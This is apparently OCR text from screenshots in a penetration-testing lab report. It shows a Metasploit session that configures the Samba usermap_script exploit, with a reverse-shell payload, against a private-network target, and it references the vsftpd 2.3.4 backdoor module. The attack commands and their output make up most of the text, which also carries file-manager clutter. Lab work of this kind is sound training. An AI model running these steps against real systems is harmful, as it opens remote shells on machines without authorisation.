 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > use 15
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > set RHOST 192.168.2.131
RHOST ⇒ 192.168.2.131
msf6 exploit(multi/samba/usermap_script) > set PAYLOAD cmd/unix/reverse
PAYLOAD ⇒ cmd/unix/reverse
msf6 exploit(multi/samba/usermap_script) > set LHOST 192.168.2.130
LHOST ⇒ 192.168.2.130
msf6 exploit(multi/samba/usermap_script) > options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS 192.168.2.131 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
LHOST 192.168.2.130 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
Artifacts (Screenshots)
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Videos
Downloads
Devices
File System
Browse Network
1
Nmap_target_scan.
png
2.1 Vsftpd
Exploitaion 2.png
2
vsftpd_Exploitati
.png